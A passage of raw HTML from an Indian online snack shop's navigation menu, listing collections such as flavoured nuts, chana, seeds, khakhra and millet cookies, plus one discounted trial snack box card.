                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
